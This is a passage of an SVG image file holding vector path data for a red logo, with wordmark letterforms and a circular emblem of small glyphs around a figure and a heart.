		c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0.1,0.3,0.2c0.4,0.5,0.9,0.9,1.4,1.3c0.6,0.3,1.3,0.5,2.1,0.5
		c0.5,0,0.9-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.1-0.7c0.3-0.3,0.4-0.7,0.4-1.1c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.6-0.5-1.1-0.7
		c-0.4-0.2-0.9-0.3-1.4-0.4c-0.5-0.1-1-0.3-1.4-0.4c-0.5-0.2-0.9-0.4-1.2-0.6c-0.3-0.2-0.6-0.5-0.8-0.9c-0.2-0.3-0.3-0.7-0.3-1.2
		c0-0.5,0.2-1,0.5-1.5c0.3-0.4,0.7-0.8,1.3-1c0.6-0.2,1.2-0.4,1.9-0.4c0.3,0,0.7,0,1.1,0.1c0.4,0.1,0.8,0.2,1.2,0.4
		c0.4,0.2,0.8,0.5,1.1,0.9c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.4-0.4-0.8-0.7-1.3-0.9c-0.5-0.2-1-0.3-1.6-0.3c-0.5,0-0.9,0.1-1.3,0.2c-0.4,0.2-0.8,0.4-1,0.7c-0.3,0.3-0.4,0.7-0.4,1.1
		c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.7c0.5,0.2,1,0.4,1.6,0.5c0.5,0.1,0.9,0.2,1.3,0.4c0.4,0.1,0.8,0.3,1.1,0.6
		c0.3,0.2,0.6,0.5,0.7,0.8c0.2,0.3,0.3,0.8,0.3,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.2,0.3-2,0.3
		c-0.8,0-1.5-0.1-2.2-0.4C357,45.5,356.4,45.1,355.8,44.4z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M367.6,46.3c-0.3,0-0.5-0.1-0.7-0.2c-0.1-0.1-0.2-0.3-0.2-0.6c0-0.2,0-0.4,0.1-0.5c0.1-0.1,0.1-0.2,0.3-0.3
		c0.1-0.1,0.3-0.1,0.5-0.1c0.3,0,0.5,0.1,0.7,0.2c0.1,0.1,0.2,0.3,0.2,0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.1,0.2-0.3,0.3
		C368,46.3,367.8,46.3,367.6,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M376.8,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.2-1.2-0.6-1.7-1c-0.5-0.4-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.8,0.1-1.4,0.4-2.1c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.4,1-0.8,1.7-1c0.7-0.2,1.4-0.4,2.2-0.4c0.5,0,1,0.1,1.5,0.2
		c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.7,0.6,0.9,0.9c0.1,0.2,0.2,0.3,0.2,0.4s0,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3-0.1-0.5-0.3c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.2-0.4-0.3-0.7-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.2-0.1-0.5-0.1-0.7-0.1c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.8,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1,1.4,1.4c0.6,0.3,1.3,0.5,2.1,0.5c0.3,0,0.7,0,1-0.1c0.3-0.1,0.7-0.2,1-0.4c0.3-0.2,0.6-0.3,0.8-0.6
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.1,0.1,0.2
		c0,0.1,0,0.2,0,0.2c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.7,0.6-1.1,0.8c-0.4,0.2-0.9,0.4-1.3,0.5C377.6,46.2,377.1,46.3,376.8,46.3z"
		/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M388.2,46.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.9-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2c0-0.7,0.1-1.4,0.4-2
		c0.3-0.6,0.6-1.2,1.1-1.6c0.5-0.5,1-0.8,1.7-1.1c0.6-0.3,1.3-0.4,2-0.4c1,0,1.9,0.2,2.6,0.7c0.8,0.4,1.4,1,1.9,1.8
		c0.5,0.8,0.7,1.6,0.7,2.6c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.2-1.1,1.6c-0.5,0.5-1,0.8-1.6,1.1C389.6,46.3,388.9,46.4,388.2,46.4z
		 M388.2,45.2c0.7,0,1.4-0.2,2-0.5c0.6-0.4,1.1-0.8,1.4-1.5c0.4-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.4-0.5-2c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.3-0.5-2.1-0.5c-0.8,0-1.4,0.2-2,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.4,0.6-0.5,1.3-0.5,2c0,0.8,0.2,1.4,0.5,2
		c0.4,0.6,0.8,1.1,1.4,1.4C386.7,45.1,387.4,45.2,388.2,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M397,46.3c-0.1,0-0.3,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v1.3c0.1-0.3,0.3-0.6,0.6-0.8c0.2-0.2,0.5-0.4,0.8-0.6
		c0.3-0.2,0.6-0.3,0.9-0.4c0.3-0.1,0.6-0.1,0.9-0.1c0.5,0,1,0.1,1.4,0.3c0.4,0.2,0.8,0.5,1.1,0.8c0.3,0.4,0.6,0.8,0.8,1.3
		c0.3-0.6,0.7-1,1-1.4c0.3-0.4,0.7-0.6,1.2-0.8c0.4-0.2,0.9-0.3,1.4-0.3c0.8,0,1.5,0.2,2.1,0.6c0.5,0.4,1,0.9,1.2,1.6
		c0.3,0.7,0.4,1.5,0.4,2.5v4.7c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1c-0.2,0-0.3,0-0.4-0.1
		c-0.1,0-0.2-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-4.7c0-0.7-0.1-1.3-0.3-1.9c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5
		c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3v-4.7c0-0.7-0.1-1.3-0.3-1.9
		c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8
		c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C397.3,46.3,397.2,46.3,397,46.3z"/>
</g>
<g>
	<path fill="#C13D3D" d="M54.5,14.8c-1,5.2-5.5,9-11,9c-5.5,0-10-3.7-11-8.9C20,18,11.8,26.5,11.8,41.5h12.5v33h38v-33h13
		C75.2,26.5,67,17.9,54.5,14.8z M43.6,54.4c-6.7,0-12-5.3-12-11.9c0-6.5,5.3-11.8,11.8-11.8c6.6,0,11.9,5.3,11.9,11.9
		C55.4,49,50,54.4,43.6,54.4z"/>
	<path fill="#C13D3D" d="M49.8,45.6c-1.5,1.2-3,2.3-4.5,3.5c-0.6,0.5-1.2,1-1.7,1.5c-2.2-1.7-4.3-3.4-6.4-5.1
		c-1.6-1.3-2.6-2.8-2.6-5c0-1.8,1.2-3.4,3-4.1c1.7-0.6,3.6-0.1,4.8,1.3c0.4,0.5,0.8,1.1,1.2,1.7c0.3-0.4,0.6-0.9,0.9-1.3
		c1.1-1.7,3-2.3,4.9-1.7c1.8,0.6,3.1,2.2,3.1,4.1C52.5,42.8,51.4,44.3,49.8,45.6z"/>
	<path fill="#C13D3D" d="M4.1,53.9c-1.6,0.3-3-0.7-3.3-2.2c-0.1-0.6,0-1.2,0.2-1.8c0.1-0.2,0.3-0.4,0.5-0.4c0.4-0.1,0.8,0.2,0.8,0.6
		c0,0.2,0,0.3-0.1,0.5c-0.1,0.3-0.2,0.6-0.1,0.9c0.1,0.7,0.8,1.1,1.7,1c0.8-0.2,1.3-0.9,1.2-1.6c-0.1-0.3-0.2-0.6-0.4-0.8
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.4,0.2-0.8,0.6-0.8c0.2,0,0.5,0,0.6,0.2c0.4,0.4,0.7,0.9,0.9,1.6C6.6,52.1,5.7,53.6,4.1,53.9"/>
	<path fill="#C13D3D" d="M0.7,42.5l4-0.1c0.4,0,0.8,0.3,0.8,0.7c0,0.4-0.2,0.7-0.6,0.8c0.4,0.4,0.7,1,0.7,1.6C5.8,46.8,4.6,48,3,48
		c-1.7,0.1-2.9-1-2.9-2.4C0,45,0.2,44.5,0.6,44C0.3,43.9,0,43.7,0,43.3C0,42.9,0.3,42.5,0.7,42.5 M2.8,43.9c-0.9,0-1.4,0.6-1.4,1.3
		c0,0.7,0.7,1.3,1.5,1.2s1.4-0.6,1.4-1.3C4.3,44.4,3.7,43.9,2.8,43.9"/>
	<path fill="#C13D3D" d="M3.6,32l2.6,0.5c0.4,0.1,0.7,0.5,0.6,0.9C6.8,33.7,6.4,34,6,33.9l-2.3-0.4c-0.7-0.1-1.2,0.3-1.3,0.9
		c-0.1,0.6,0.3,1.2,1,1.3l2.3,0.4c0.4,0.1,0.7,0.5,0.6,0.9c-0.1,0.4-0.5,0.7-0.9,0.6L3,37.1C2.3,37,1.8,37.4,1.7,38
		c-0.1,0.6,0.3,1.2,0.9,1.3l2.3,0.4c0.4,0.1,0.7,0.5,0.6,0.9c-0.1,0.4-0.5,0.7-0.9,0.6l-4-0.7C0.3,40.4,0,40,0.1,39.6
		C0.1,39.2,0.5,39,0.8,39c-0.4-0.4-0.5-1-0.4-1.7c0.1-0.8,0.6-1.3,1.2-1.6c-0.5-0.5-0.7-1.2-0.5-2C1.3,32.4,2.2,31.7,3.6,32"/>
	<path fill="#C13D3D" d="M0.9,29.3c-0.5-0.2-0.7-0.7-0.5-1.1c0.2-0.4,0.6-0.7,1.1-0.5C2,27.9,2.2,28.4,2,28.8
		C1.9,29.3,1.4,29.5,0.9,29.3 M6.8,31.3L3,30c-0.4-0.1-0.6-0.6-0.5-1c0.1-0.4,0.6-0.6,1-0.5l3.8,1.4c0.4,0.1,0.6,0.6,0.5,1
		C7.7,31.3,7.2,31.5,6.8,31.3"/>
	<path fill="#C13D3D" d="M9.4,27.2c-0.3,0.6-0.7,1.1-1.2,1.5c-0.2,0.1-0.4,0.1-0.6,0c-0.3-0.2-0.4-0.5-0.3-0.8
		c0-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.7-0.6,0.8-1c0.2-0.4,0.2-0.7,0-0.8c-0.7-0.4-1.6,2.4-3.3,1.6c-0.9-0.5-1.2-1.6-0.6-2.8
		C4.6,24,5,23.6,5.4,23.3c0.2-0.1,0.5-0.2,0.7-0.1c0.3,0.2,0.4,0.5,0.3,0.9c0,0.1-0.1,0.1-0.2,0.2c-0.4,0.3-0.6,0.6-0.8,0.9
		c-0.2,0.4-0.1,0.7,0.1,0.8c0.7,0.4,1.5-2.5,3.3-1.6C9.8,24.9,10,25.9,9.4,27.2L9.4,27.2z"/>
	<path fill="#C13D3D" d="M8.5,22.8c-1.4-0.9-1.7-2.6-0.9-3.8c0.9-1.3,2.5-1.4,3.8-0.5c0.3,0.2,0.4,0.6,0.2,0.9l-1.7,2.5
		c0.5,0.2,1,0,1.3-0.5c0.2-0.3,0.4-0.6,0.5-1.1c0-0.1,0.1-0.2,0.1-0.2c0.2-0.3,0.6-0.4,1-0.2c0.2,0.2,0.4,0.5,0.3,0.7
		c-0.1,0.6-0.4,1.1-0.7,1.5C11.4,23.5,9.8,23.8,8.5,22.8 M9.9,19.5c-0.5-0.2-1,0-1.2,0.4c-0.2,0.4-0.2,0.9,0.1,1.3L9.9,19.5z"/>
	<path fill="#C13D3D" d="M16.6,16.7c-0.4,1-1.3,1.7-2.4,1.4c-0.6-0.1-1-0.5-1.5-0.9l-1.1-1l-0.4,0.4c-0.3,0.3-0.7,0.3-1,0
		c-0.3-0.3-0.3-0.7,0-1l0.4-0.4l-0.8-0.8c-0.3-0.3-0.3-0.8-0.1-1.1c0.3-0.3,0.8-0.3,1.1-0.1l0.8,0.8l0.7-0.8c0.3-0.3,0.7-0.3,1,0
		c0.3,0.3,0.3,0.7,0,1l-0.7,0.8l1.4,1.2c0.2,0.2,0.5,0.3,0.7,0.4c0.3,0,0.5-0.2,0.7-0.6c0.2-0.3,0.6-0.5,0.9-0.3
		C16.6,16,16.7,16.4,16.6,16.7"/>
	<path fill="#C13D3D" d="M18.6,8.8l2.5,3.1c0.3,0.3,0.2,0.8-0.1,1.1c-0.3,0.2-0.7,0.2-0.9,0c-0.1,0.6-0.4,1.1-0.8,1.5
		c-1.1,0.9-2.7,0.7-3.7-0.6c-1.1-1.3-0.9-2.9,0.1-3.8c0.5-0.4,1.1-0.6,1.7-0.5c-0.2-0.3-0.1-0.7,0.2-0.9C17.8,8.4,18.3,8.5,18.6,8.8
		 M18.7,11.3c-0.5-0.7-1.4-0.8-1.9-0.3c-0.6,0.5-0.6,1.3-0.1,1.9c0.5,0.7,1.4,0.8,1.9,0.3C19.2,12.8,19.3,12,18.7,11.3"/>
	<path fill="#C13D3D" d="M22.5,11.5c-0.2,0-0.4-0.1-0.6-0.3c-0.2-0.3-0.1-0.7,0.2-0.9c0.1,0,0.2-0.1,0.2-0.1c0.4,0,0.9-0.1,1.3-0.4
		c0.4-0.2,0.6-0.5,0.4-0.7c-0.4-0.7-2.7,1.1-3.6-0.5c-0.5-0.9-0.1-2,1.1-2.6c0.5-0.3,1.1-0.4,1.6-0.5c0.2,0,0.5,0.1,0.6,0.3
		c0.2,0.3,0.1,0.7-0.2,0.9c-0.1,0-0.2,0.1-0.2,0.1c-0.5,0.1-0.9,0.2-1.1,0.3c-0.3,0.2-0.5,0.5-0.3,0.7c0.4,0.7,2.7-1.2,3.6,0.5
		c0.5,0.9,0.2,1.9-1.1,2.6C23.7,11.3,23.1,11.5,22.5,11.5"/>
	<path fill="#C13D3D" d="M31.4,4.6c0.6,1.6,0,3.1-1.4,3.6c-0.7,0.3-1.5,0.2-2.2-0.2l1,2.5c0.1,0.2,0,0.5-0.3,0.6
		c-0.2,0.1-0.5,0-0.6-0.3l-2.5-6.4c-0.1-0.2,0-0.5,0.3-0.6c0.2-0.1,0.5,0,0.6,0.3l0.1,0.4c0.2-0.7,0.8-1.3,1.5-1.6
		C29.2,2.4,30.7,3,31.4,4.6 M30.4,5C30,3.9,28.9,3.4,28,3.8c-0.9,0.4-1.4,1.4-1,2.5c0.4,1.1,1.5,1.6,2.4,1.2
		C30.4,7.1,30.9,6.1,30.4,5"/>
	<path fill="#C13D3D" d="M32.6,4.3c-0.3-1.7,0.6-3.1,2-3.4c1.5-0.3,2.9,0.8,3.2,2.4c0,0.2-0.1,0.4-0.3,0.5l-3.7,0.8
		c0.3,0.8,1.1,1.3,1.9,1.1c0.6-0.1,1-0.4,1.5-0.8c0.1,0,0.1-0.1,0.2-0.1c0.2-0.1,0.5,0.1,0.5,0.3c0,0.2,0,0.3-0.2,0.4
		c-0.5,0.4-1.1,0.8-1.8,1C34.3,6.8,33,5.9,32.6,4.3 M36.7,3.1c-0.3-0.9-1.1-1.5-1.9-1.3c-0.8,0.2-1.4,1-1.2,2L36.7,3.1z"/>
	<path fill="#C13D3D" d="M42.2,0.4c0,0.3-0.2,0.5-0.4,0.5c-1.1,0.1-1.7,0.8-1.6,2l0.2,2.4c0,0.3-0.2,0.5-0.4,0.5
		c-0.3,0-0.5-0.2-0.5-0.4L39,0.7c0-0.3,0.2-0.5,0.4-0.5c0.3,0,0.5,0.2,0.5,0.4L40,1c0.3-0.6,0.9-1,1.7-1C41.9,0,42.2,0.2,42.2,0.4"
		/>
	<path fill="#C13D3D" d="M43.5,5.3c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0.2-0.4,0.4-0.4c0.1,0,0.1,0,0.2,0c0.4,0.2,0.8,0.4,1.3,0.4
		c0.7,0.1,1.2-0.2,1.3-0.7c0.1-1.1-3.2-0.6-3-2.7c0.1-1,0.9-1.7,2.1-1.6c0.6,0,1.2,0.3,1.7,0.5c0.1,0.1,0.2,0.2,0.2,0.4
		c0,0.2-0.2,0.4-0.5,0.4c-0.1,0-0.1,0-0.2-0.1c-0.4-0.2-0.9-0.4-1.3-0.4c-0.6,0-1.1,0.3-1.1,0.8c-0.1,1.2,3.1,0.6,3,2.6
		c-0.1,1.1-1.1,1.6-2.2,1.5C44.6,5.7,44,5.6,43.5,5.3"/>
	<path fill="#C13D3D" d="M48.7,3.1C49,1.4,50.5,0.5,52,0.8c1.5,0.3,2.5,1.7,2.2,3.4c-0.3,1.7-1.8,2.6-3.3,2.3
		C49.3,6.2,48.3,4.8,48.7,3.1 M53.2,4c0.2-1.1-0.4-2.1-1.4-2.3c-1-0.2-2,0.5-2.2,1.6C49.4,4.4,50,5.4,51,5.6C52,5.8,53,5.1,53.2,4"
		/>
	<path fill="#C13D3D" d="M60.4,5.9l-1,2.7c-0.1,0.2-0.4,0.4-0.6,0.3c-0.2-0.1-0.4-0.4-0.3-0.6l1-2.6c0.4-0.9-0.1-1.7-0.9-2
		c-0.8-0.3-1.7,0.1-2,1l-1,2.5c-0.1,0.2-0.4,0.4-0.6,0.3c-0.2-0.1-0.4-0.4-0.3-0.6l1.6-4.4c0.1-0.2,0.4-0.4,0.6-0.3
		c0.2,0.1,0.4,0.4,0.3,0.6l-0.1,0.3c0.6-0.4,1.3-0.5,2-0.2C60.4,3.3,61,4.5,60.4,5.9"/>
	<path fill="#C13D3D" d="M67.6,7.8l-2.3,4c-0.1,0.2-0.4,0.3-0.7,0.2c-0.2-0.1-0.3-0.4-0.2-0.7l0.2-0.3c-0.7,0.3-1.5,0.2-2.2-0.2
		C61.1,10,60.7,8.4,61.6,7c0.8-1.5,2.5-1.9,3.7-1.2c0.7,0.4,1.1,1.1,1.2,1.8l0.2-0.3C66.9,7,67.2,7,67.4,7.1
		C67.6,7.2,67.7,7.5,67.6,7.8 M65.6,9.3c0.6-1,0.3-2.1-0.6-2.7c-0.9-0.5-2-0.2-2.6,0.8c-0.6,1-0.3,2.1,0.6,2.7
		C63.9,10.6,65,10.3,65.6,9.3"/>
	<path fill="#C13D3D" d="M66.3,12.7l4.3-5.7c0.2-0.2,0.5-0.3,0.7-0.1c0.2,0.2,0.3,0.5,0.1,0.7L67,13.2c-0.2,0.2-0.5,0.3-0.7,0.1
		C66.2,13.2,66.1,12.9,66.3,12.7"/>
	<path fill="#C13D3D" d="M68.2,14.2l3-3.5c0.2-0.2,0.5-0.2,0.7-0.1c0.2,0.2,0.2,0.5,0.1,0.7l-3,3.5c-0.2,0.2-0.5,0.2-0.7,0.1
		C68,14.7,68,14.4,68.2,14.2 M72.3,9.2c0.2-0.3,0.6-0.3,0.8-0.1c0.2,0.2,0.3,0.6,0.1,0.8c-0.2,0.3-0.6,0.3-0.8,0.1
		C72.1,9.8,72.1,9.4,72.3,9.2"/>
	<path fill="#C13D3D" d="M69.7,15.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.1,0.3-0.1l5.2-0.1l-2-2.2c-0.2-0.2-0.2-0.5,0-0.6
		c0.2-0.2,0.5-0.2,0.6,0l2.6,2.8c0.1,0.1,0.1,0.2,0.2,0.3c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.2,0.1-0.3,0.1l-5.2,0.1l2.1,2.2
		c0.2,0.2,0.2,0.5,0,0.6c-0.2,0.2-0.5,0.2-0.6,0l-2.7-2.9C69.8,16.2,69.7,16,69.7,15.9"/>
	<path fill="#C13D3D" d="M80.8,21.9l-3.9,2.6c-0.2,0.1-0.5,0.1-0.7-0.1c-0.1-0.2-0.1-0.5,0.1-0.7l0.3-0.2c-0.8-0.1-1.5-0.5-1.9-1.1
		c-0.8-1.2-0.5-2.8,0.9-3.8c1.4-0.9,3-0.6,3.9,0.6c0.4,0.7,0.5,1.4,0.3,2.2l0.3-0.2c0.2-0.1,0.5-0.1,0.7,0.1
		C81.1,21.5,81,21.8,80.8,21.9 M78.4,22.4c1-0.7,1.2-1.8,0.6-2.6c-0.6-0.8-1.7-1.1-2.7-0.4c-1,0.7-1.2,1.8-0.6,2.6
		C76.2,22.9,77.4,23.1,78.4,22.4"/>
	<path fill="#C13D3D" d="M86.3,27.7l-6.6,2.9c-0.2,0.1-0.5,0-0.6-0.2c-0.1-0.2,0-0.5,0.2-0.6l0.4-0.2c-0.7-0.2-1.4-0.7-1.7-1.4
		c-0.6-1.3,0-2.9,1.6-3.6c1.5-0.7,3.1-0.1,3.7,1.2c0.3,0.7,0.3,1.5-0.1,2.2l2.7-1.2c0.2-0.1,0.5,0,0.6,0.2
		C86.7,27.3,86.5,27.5,86.3,27.7 M81.5,28.8c1.1-0.5,1.5-1.6,1.1-2.5c-0.4-0.9-1.5-1.3-2.6-0.9c-1.1,0.5-1.5,1.6-1.1,2.5
		C79.3,28.8,80.4,29.2,81.5,28.8"/>
	<path fill="#C13D3D" d="M86,35.9L81.4,37c-0.3,0.1-0.5-0.1-0.6-0.3c-0.1-0.3,0.1-0.5,0.3-0.6l0.4-0.1c-0.7-0.3-1.2-0.9-1.4-1.7
		c-0.3-1.4,0.5-2.8,2.2-3.2c1.6-0.4,3.1,0.5,3.4,1.9c0.2,0.8,0,1.5-0.4,2.2l0.4-0.1c0.3-0.1,0.5,0.1,0.6,0.3
		C86.4,35.6,86.2,35.8,86,35.9 M83.5,35.5c1.1-0.3,1.7-1.3,1.5-2.3c-0.2-1-1.2-1.6-2.4-1.3c-1.1,0.3-1.7,1.3-1.5,2.3
		C81.3,35.2,82.4,35.8,83.5,35.5"/>
	<path fill="#C13D3D" d="M81.5,38.3c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0,0.4,0.2,0.4,0.4c0,0.1,0,0.1,0,0.2C82.1,39,82,39.5,82,39.9
		c0,0.7,0.4,1.2,0.9,1.1c1.1-0.1,0.2-3.2,2.2-3.3c1-0.1,1.8,0.7,1.8,1.9c0,0.6-0.1,1.2-0.3,1.7c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.2,0-0.4-0.2-0.4-0.4c0-0.1,0-0.1,0-0.2c0.2-0.4,0.3-0.9,0.3-1.3c0-0.6-0.4-1.1-0.9-1C84,38.7,85,41.9,83,42
		c-1.1,0.1-1.7-0.9-1.8-2C81.2,39.4,81.2,38.8,81.5,38.3"/>
	<path fill="#C13D3D" d="M81.4,43.7c0-0.4,0.3-0.7,0.8-0.7c0.4,0,0.8,0.3,0.8,0.7c0,0.4-0.3,0.7-0.8,0.7
		C81.7,44.4,81.4,44.1,81.4,43.7"/>
	<path fill="#C13D3D" d="M84.2,45.6c1.7,0.2,2.7,1.6,2.5,3.1c-0.1,0.7-0.3,1.2-0.8,1.7c-0.1,0.1-0.3,0.2-0.5,0.2
		c-0.3,0-0.6-0.3-0.5-0.7c0-0.1,0.1-0.3,0.2-0.4c0.3-0.3,0.4-0.6,0.5-1c0.1-0.8-0.5-1.6-1.5-1.7c-1-0.1-1.7,0.5-1.8,1.3
		c0,0.4,0.1,0.7,0.3,1c0.1,0.1,0.1,0.2,0.1,0.4c0,0.3-0.3,0.6-0.7,0.5c-0.2,0-0.4-0.1-0.5-0.3c-0.3-0.5-0.5-1.2-0.4-1.8
		C81.3,46.5,82.6,45.4,84.2,45.6"/>
	<path fill="#C13D3D" d="M83.5,51.6c1.6,0.4,2.4,2,2,3.5c-0.4,1.5-1.9,2.4-3.5,2c-1.6-0.4-2.4-2-2-3.5
		C80.4,52.1,81.9,51.2,83.5,51.6 M82.4,55.8c0.9,0.3,1.8-0.2,2-1c0.2-0.8-0.3-1.6-1.2-1.9c-0.9-0.3-1.8,0.2-2,1
		C81,54.7,81.5,55.5,82.4,55.8"/>
	<path fill="#C13D3D" d="M78.1,66.7l-2.4-1.3c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l2.2,1.2c0.7,0.4,1.4,0.1,1.7-0.5
		c0.3-0.6,0.1-1.4-0.6-1.7L77.4,62c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l2.2,1.2c0.7,0.4,1.4,0.1,1.7-0.5
		c0.3-0.6,0.1-1.4-0.6-1.7l-2.2-1.1c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l3.8,2c0.3,0.2,0.4,0.6,0.3,0.9
		c-0.2,0.3-0.6,0.4-0.9,0.3l0,0c0.3,0.6,0.2,1.2-0.1,1.9c-0.4,0.7-1,1.1-1.7,1.2c0.3,0.6,0.4,1.4,0,2.2
		C80.5,66.9,79.4,67.4,78.1,66.7"/>
</g>
</svg>
